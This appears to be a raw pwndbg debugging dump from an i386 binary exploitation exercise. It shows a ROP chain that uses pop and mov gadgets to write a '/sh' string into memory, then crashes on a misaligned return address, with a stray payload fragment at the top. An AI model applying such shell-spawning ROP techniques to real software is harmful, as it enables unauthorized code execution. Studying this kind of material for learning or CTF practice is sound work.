 payload += b"/sh"
[ DISASM / i386 / set emulate on ]
0x80583bb <_IO_init_internal+43> ret
↓
0x809e5c8 <_dl_get_tls_static_info+40> mov dword ptr [eax], edx
0x809e5ca <_dl_get_tls_static_info+42> ret
↓
0x80b073a <_Unwind_GetDataRelBase+10> pop eax
0x80b073b <_Unwind_GetDataRelBase+11> ret
↓
► 0x80583b9 <_IO_init_internal+41> pop edx
0x80583ba <_IO_init_internal+42> pop ebx
0x80583bb <_IO_init_internal+43> ret
0x80583bc lea esi, [esi]
0x80583c0 <_IO_init> endbr32
0x80583c4 <_IO_init+4> push ebx
h s /
[ STACK ]
00:0000│ esp 0xffc55600 ◂— 0x9068732f
01:0004│ 0xffc55604 ◂— 0xc8909090
02:0008│ 0xffc55608 ◂— 0xb90809e5
03:000c│ 0xffc5560c ◂— 0x80583
04:0010│ 0xffc55610 ◂— 0x60000000
05:0014│ 0xffc55614 ◂— 0x29080e50
06:0018│ 0xffc55618 ◂— 0x8049e
07:001c│ 0xffc5561c ◂— 0x3a000000
↓
0x80b073a <_Unwind_GetDataRelBase+10> pop eax
0x80b073b <_Unwind_GetDataRelBase+11> ret
↓
0x80583b9 <_IO_init_internal+41> pop edx
0x80583ba <_IO_init_internal+42> pop ebx
► 0x80583bb <_IO_init_internal+43> ret <0xb90809e5>
[ STACK ]
00:0000│ esp 0xffe5ca18 ◂— 0xb90809e5
01:0004│ 0xffe5ca1c ◂— 0x80583
02:0008│ 0xffe5ca20 ◂— 0x60000000
03:000c│ 0xffe5ca24 ◂— 0x29080e50
04:0010│ 0xffe5ca28 ◂— 0x8049e
05:0014│ 0xffe5ca2c ◂— 0x3a000000
06:0018│ 0xffe5ca30 ◂— 0xb080b07
07:001c│ 0xffe5ca34 ◂— 0xc2000000
[ BACKTRACE ]
► 0 0x80583bb _IO_init_internal+43
1 0xb90809e5
2 0x80583
3 0x60000000
4 0x29080e50
5 0x8049e
6 0x3a000000
7 0xb080b07
pwndbg> s
0xb90809e5 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
EAX 0x80e5064 (__dso_handle) ◂— 0x0
EBX 0xc8909090
ECX 0x80e5300 (_IO_2_1_stdin_) ◂— 0xfbad2088
EDX 0x9068732f
EDI 0x80e5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x0
ESI 0x80e5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x0
EBP 0x42424242 ('BBBB')
*ESP 0xffe5ca1c ◂— 0x80583
*EIP 0xb90809e5
[ DISASM / i386 / set emulate on ]
Invalid address 0xb90809e5